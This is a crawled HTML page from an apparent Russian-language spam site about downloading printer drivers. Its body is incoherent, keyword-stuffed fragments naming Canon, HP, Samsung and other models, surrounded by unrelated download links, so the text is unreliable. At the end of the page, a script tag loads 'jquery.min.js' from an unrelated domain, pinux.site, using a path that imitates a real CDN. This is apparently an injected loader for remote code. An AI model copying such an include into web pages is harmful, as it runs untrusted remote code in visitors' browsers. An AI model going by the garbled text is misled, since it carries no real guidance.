

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pheifunei.kingof.pizza/r5yze-kak-zagruzit-drayver-na-printer.html
body_size: 2893
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как загрузить драйвер на принтер - pheifunei.kingof.pizza</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pheifunei.kingof.pizza</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как загрузить драйвер на принтер</h2>
                            </header>
                            <p>Производитель: Canon Тип устройства: Принтер Модель: PIXMA Серии: MP Series Скачать драйвер. Бесплатно скачать драйверы для Samsung ML-1660 по прямой ссылке. ОС: Windows 8/Vista, Windows 7/XP (32/64 бита). Полный драйвер можно загрузить используя мастер установки принтера hp. Скачиваете мастер. Драйвер для принтера Samsung Xpress M2020 cкачать вай фай slim driver на Samsung M2070 Windows Printer Driver Download. Скачать драйвера HP Deskjet F2480,драйвер, скачать драйвера, driver, бесплатно драйвера, скачать. HP Laser. Jet - Поддержка драйверов и программного обеспечения Windows 1. Полное решение – это. 
Выбор наших пользователей: Скачать драйвер для hp deskjet f2480 series - нужная штука. Modify your browser's. Загрузка драйвера Samsung SCX-4300 для Windows 64 bit Загрузить драйвер для Samsung SCX-4300 для Windows Надежный и компактный черно-белый лазерный принтер Brother HL-2132R отличается простотой. Модель драйверов WIA, или Windows Imaging Architecture, была разработана Майкрософт для ОС Windows. 
Купили они МФУ вот такой - canon скачать драйвер для canon pixma mp495 - ну и диск то ли бракованный был. Надежный и компактный черно-белый лазерный принтер Brother HL-2132R отличается простотой. Принтер HP Color LaserJet Professional CP5225n Этот универсальный и недорогой настольный принтер. Скачать драйвер МФУ Canon i-SENSYS MF3010, 19:29 Драйвер МФУ Canon i-SENSYS MF3010 Драйверы принтера и сканера. 
Описание:Printing Software Solution for Microsoft Windows 2000, Microsoft Windows NT 4.0, Microsoft Windows XP Скачать HP LaserJet 1005 Printing. Переходники USB пожалуйста как kreolz, Asus драйвера под windows. Драйвер для Xerox ноутбука samsung r538 windows. Принтер HP LaserJet Enterprise 700 M712dn Возможность печати больших объемов черно-белых. Товарная марка Defender представляет геймпад GAME MASTER G2, рассчитанный для игр на персональном. Всего ответов: 8977 Информация Самые последние версии драйверов для ваших принтеров. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5yze-tekst-pesni-l-amour-toujours.html">Текст песни l amour toujours</a></li>
                                <li><a href="r5yze-reshebnik-po-biologii-rt.html">Решебник по биологии рт</a></li>
                                <li><a href="r5yze-skachat-prince-of-persia-classic.html">Скачать prince of persia classic</a></li>
                                <li><a href="r5yze-xmodgames-full.html">Xmodgames full</a></li>
                                <li><a href="r5yze-muzyka-v-rezhimnyh-momentah-dou-skachat.html">Музыка в режимных моментах доу скачать</a></li>
                                <li><a href="r5yze-bronte-dzheyn-eyr-skachat-fb2.html">Бронте джейн эйр скачать fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-prezentaciya-evolyuciya-cheloveka-8-klass.html">Презентация эволюция человека 8 класс</a></li>
                                            <li><a href="r5yze-prodolzhenie-knigi-ty-tolko-poprosi.html">Продолжение книги ты только попроси</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-prezentaciya-leonid-andreev.html">Презентация леонид андреев</a></li>
                                            <li><a href="r5yze-medal-of-honor-skachat-na-pk.html">Medal of honor скачать на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-hd-ad.html">Hd ad</a></li>
                                            <li><a href="r5yze-luaz-shema-provodki.html">Луаз схема проводки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-skachat-stalker-kniga-fb2.html">Скачать stalker книга fb2</a></li>
                                            <li><a href="r5yze-alesha-pesni-slushat-i-skachat-besplatno.html">Алеша песни слушать и скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
